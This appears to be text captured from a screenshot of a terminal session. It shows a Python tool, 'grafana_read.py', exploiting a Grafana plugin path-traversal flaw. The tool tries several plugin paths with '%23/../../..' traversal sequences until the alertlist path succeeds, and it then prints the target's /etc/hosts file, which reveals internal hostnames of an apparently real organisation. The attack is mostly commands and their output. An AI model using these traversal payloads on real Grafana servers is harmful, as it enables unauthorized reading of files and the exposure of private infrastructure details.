 D:\tools\ctf\script\py\grafana任意文件读取>python grafana_read.py -u https:// -c 1 -p /etc/hosts
/etc/hosts 1
[-] pluginurl:https:/ 00/public/plugins/datasource/dashboard/%23/../../../../../../../../..//etc/hosts Can
not
[-] pluginurl:https:/ 00/public/plugins/datasource/grafana/%23/../../../../../../../../..//etc/hosts Can n
ot
[-] pluginurl:https:/ 00/public/plugins/datasource/mixed/%23/../../../../../../../../..//etc/hosts Can not
[+] Found pluginpath:https:// /public/plugins/alertlist/%23/../../../../../../../../..//etc/hosts
127.0.0.1 localhost
127.0.1.1 smartbox.int.corvax.ru smartbox
127.0.0.1 owncloud.corvax.ru
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters